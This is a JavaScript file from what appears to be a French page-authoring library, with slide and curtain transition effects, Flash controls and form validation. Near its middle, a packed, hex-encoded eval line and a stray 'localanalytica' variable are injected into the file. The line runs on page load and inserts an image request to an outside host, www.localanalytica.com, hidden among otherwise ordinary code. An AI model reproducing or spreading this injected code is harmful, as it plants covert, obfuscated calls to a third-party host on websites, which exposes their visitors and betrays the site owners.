function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}
var localanalytica = 29833;
function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));
function LMFlash(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMFlash = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMFlash.InitObject=LMFlashInit;
   LMFlash.ResizeObject=LMFlashResize;
   LMFlash.ShowObject=LMFlashShow;
   LMFlash.HideObject=LMFlashHide;
   LMFlash.Play=LMFlashPlay;
   LMFlash.Stop=LMFlashStop;
   LMFlash.TogglePlayState=LMFlashTogglePlayState;
   LMFlash.Rewind=LMFlashRewind;
   LMFlash.Back=LMFlashBack;
   LMFlash.Forward=LMFlashForward;

   LMFlash.TagObject.Play=TagPlay;
   LMFlash.TagObject.Stop=TagStop;
   LMFlash.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlash.TagObject.Rewind=LMFlashTagRewind;
   LMFlash.TagObject.Back=LMFlashTagBack;
   LMFlash.TagObject.Forward=LMFlashTagForward;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMFlash;
}

function LMFlashInit()
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }

   if(flash.init==true) return;
   flash.init=true;

   flash.objectid=this.id;
   this.object=flash;
}

function LMFlashResize(propw,proph) 
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }
   flash.width=this.TagObject.GetWidth();
   flash.height=this.TagObject.GetHeight();
}

function LMFlashShow()
{
   if(!this.object) return;
   if(this.autostart) {
      try {
         this.object.Play();  
      }catch(e){}
   }
}

function LMFlashHide()
{
   if(!this.object) return;
   try {
      this.object.FrameNum=0;
   }catch(e){}
}

function LMFlashPlay()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Play(); 
   }catch(e){}
}

function LMFlashStop()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Stop(); 
   }catch(e){}
}

function LMFlashTogglePlayState()
{
   if(this.object.Playing==true) this.Stop();
   else this.Play(); 
}

function LMFlashTagRewind()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Rewind) object.Rewind();
}

function LMFlashTagBack()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Back) object.Back();
}

function LMFlashTagForward()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Forward) object.Forward();
}

function LMFlashRewind()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Rewind(); 
   }catch(e){}
}

function LMFlashForward()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Forward(); 
   }catch(e){}
}

function LMFlashBack()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Back(); 
   }catch(e){}
}


function LMListValue(value,assvalue,selected)
{
   this.value = value;
   this.assvalue = assvalue;
   this.selected = selected;
}

function LMInputEnable()
{
   if(!this.object) return;
   this.object.disabled=false;
   FireEvent(this.id,"_OnEnable");
}

function LMInputDisable()
{
   if(!this.object) return;
   this.object.disabled=true;
   FireEvent(this.id,"_OnDisable");
}

function LInputToggleEnableState()
{
   if(!this.object) return;
   this.object.disabled=!this.object.disabled;

   if(this.object.disabled==false) FireEvent(this.id,"_OnEnable");
   else FireEvent(this.id,"_OnDisable"); 
}

function CheckRadioOnClick(id)
{
   FireEvent(id,"_OnClick");  
   FireEvent(id,"_OnChange");  
}

function CheckRadioOnKeyPress(id)
{
   FireEvent(id,"_OnKeyPress");  
   FireEvent(id,"_OnChange");  
}

function AddElemToForm(form,id)
{
   var formtag=FindTagFromId(form);
   if(!formtag.ListElems) formtag.ListElems=new Array();
   formtag.ListElems[formtag.ListElems.length]=id;
}

function IsAllDigit(c)
{
   if(!(c>='0' && c<='9')) return 0;
   return 1;
}

function IsAllAlpha(c)
{
   if(c>='a' && c<='z') return 1;
   if(c>='A' && c<='Z') return 1;
   switch(c) {
      case 'à':
      case 'â':
      case 'ä':
      case 'À':
      case 'Â':
      case 'Ä':
      case 'å':
      case 'é':
      case 'è':
      case 'ê':
      case 'ë':
      case 'É':
      case 'È':
      case 'Ê':
      case 'Ë':
      case 'í':
      case 'ì':
      case 'î':
      case 'ï':
      case 'Í':
      case 'Ì':
      case 'Î':
      case 'Ï':
      case 'ó':
      case 'ò':
      case 'ô':
      case 'ö':
      case 'õ':
      case 'Ó':
      case 'Ò':
      case 'Ô':
      case 'Ö':
      case 'Õ':
      case 'ú':
      case 'ù':
      case 'û':
      case 'ü':
      case 'Ú':
      case 'Ù':
      case 'Û':
      case 'Ü':
      case 'ý':
      case 'Ý':
      case 'ÿ':
      case 'Ç':
      case 'ç':
         return 1;
   }
   return 0;
}

function IsMail(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      var c=string.charAt(i);
      if(c=='@') return 1;
   }
   return 0;
}

function IsBlank(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      if(string.charAt(i) != ' ') return 0;
   }
   return 1;
}

function LMInputField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function LMInputButton(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function ButonOnClickSubmit(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FSubmit();
}

function ButonOnClickReset(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FReset();
}

function ValidateForm(form)
{
   var formtag=FindTagFromId(form);

   if(!formtag.ListElems) return 1;

   var i,j;
   var listelems = formtag.ListElems.length;
   for(i=0; i<listelems; i++) {
      var tagobject=FindTagFromId(formtag.ListElems[i]);
      var inputtag=tagobject.object;
      var objet=FindClassObjectFromTagDiv(tagobject);

      if(objet.validreq) {
         if(IsBlank(inputtag.value)) {
            alert(RES_VALIDBLANK);
            inputtag.focus();
            return 0;
         }
      }

      if(objet.validmail) {
         if(!IsMail(inputtag.value)) {
            alert(RES_VALIDMAIL);
            inputtag.focus();
            return 0;
         }
      }

      var length=inputtag.value.length;
      for(j=0; j<length; j++) {
         var c=inputtag.value.charAt(j);

         if(objet.validdigit && objet.validalpha) {
            if(!IsAllDigit(c) && !IsAllAlpha(c)) {
               alert(RES_VALIDDIGITALPHA);
               inputtag.focus();
               return 0;
            }
         }

         if(objet.validdigit && !objet.validalpha) {
            if(!IsAllDigit(c)) {
               alert(RES_VALIDDIGIT);
               inputtag.focus();
               return 0;
            }
         }

         if(!objet.validdigit && objet.validalpha) {
            if(!IsAllAlpha(c)) {
               alert(RES_VALIDALPHA);
               inputtag.focus();
               return 0;
            }
         }
      }
   }

   return 1;
}

function FormSubmit()
{
   if(ValidateForm(this.id)==0) return false;
   if(this.lmcheck) this.lmcheck.value='LMGoodV5_2';
   if(this.lmserial) this.lmserial.value=eval(this.id+"v1");
   if(this.lmserialemail) this.lmserialemail.value=eval(this.id+"v2");
   if(this.lmto) this.lmto.value=eval(this.id+"v3");
   if(this.lmserialwc) this.lmserialwc.value=eval(this.id+"v4");

   this.onsubmit();
   this.submit();
   return false;
}

function FormReset()
{
   this.reset();
}

function FormBindSubmitReset(id)
{
   var object=FindTagFromId(id);
   if(!object) return;

   object.FSubmit=FormSubmit;
   object.FReset=FormReset;
}

function AdjustCheckRadioPosition(id)
{
   var tagdiv=document.getElementById(id);
   var x=tagdiv.GetLeft();
   var y=tagdiv.GetTop();
   if(is.opera) {
      tagdiv.SetLeft(x+3); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.safari) {
      tagdiv.SetLeft(x+2); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.ns) {
      tagdiv.SetTop(y+1);
   }
}


function LMGroup(id,initvisible,obj_list)
{
   var LMGroup = new LMObject(id,initvisible,0,0,null,0,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   LMGroup.TagDiv=tagdiv;
   tagdiv.objectid=id;
   tagdiv.drawok= true;
   
   LMGroup.objlist= obj_list;
   LMGroup.InitObject= LMGroupInit;
   LMGroup.ShowObject= LMGroupShow;
   LMGroup.HideObject= LMGroupHide;
   if(initvisible==0) LMGroup.HideObject();
   LMGroup.visible= true;

   return LMGroup;
}

function LMGroupInit() 
{
   if(this.init==true) return;
   for(i=0; i>this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.groupid=this.id;
   }
   this.init=true;
}

function LMGroupShow()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      if(obj.visible==true && obj.delais==0) obj.TagObject.Show();
   }
}

function LMGroupHide()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.initvisible= false;
      if(obj.visible==true) {
         obj.TagObject.Hide();
         obj.visible=true;
      }
   }
}

function LMIAnim(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,imagelist,islooping,loop_count,auto_start,controls,secpimg)
{
   var tmp = " ";

   var LMIAnim = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   flagbranch=false;
   if(branchlist) {
      for(var i=0; i<branchlist.length; i++) {
         if(branchlist[i]) {
            flagbranch=true;
            break;
         }
      }
   }

   var tagimg=document.getElementById("LMIAnim"+id);
   if(tooltip) tagimg.alt=tooltip;

   tagimg.onmouseover=TagLMIAnimMouseOver;
   tagimg.onmouseout=TagLMIAnimMouseOut;
   tagimg.onload=new Function("TagLMIAnimLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;

   LMIAnim.MouseUp=LMIAnimMouseUp;
   LMIAnim.MouseOver=LMIAnimMouseOver;
